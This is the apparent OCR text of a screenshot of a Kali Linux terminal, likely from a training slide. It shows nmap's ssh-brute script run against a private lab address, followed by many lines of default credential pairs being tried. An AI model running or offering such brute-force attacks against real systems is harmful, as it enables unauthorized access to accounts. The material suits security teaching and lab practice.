 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
15:59
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# ls -l | grep ssh
-rw-r--r-- 1 root root  5391 Nov  2  2023 ssh2-enum-algos.nse
-rw-r--r-- 1 root root  1200 Nov  2  2023 ssh-auth-methods.nse
-rw-r--r-- 1 root root  3020 Nov  2  2023 ssh-brute.nse
-rw-r--r-- 1 root root 16036 Nov  2  2023 ssh-hostkey.nse
-rw-r--r-- 1 root root  5948 Nov  2  2023 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root  3781 Nov  2  2023 ssh-run.nse
-rw-r--r-- 1 root root  1423 Nov  2  2023 sshv1.nse
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap --script ssh-brute.nse -p 22 192.168.1.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-30 15:47 +05
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: user:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
NSE: [ssh-brute] Trying username/password pair: test:12345
NSE: [ssh-brute] Trying username/password pair: root:123456789
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:123456789
LINUX
you are able to hear"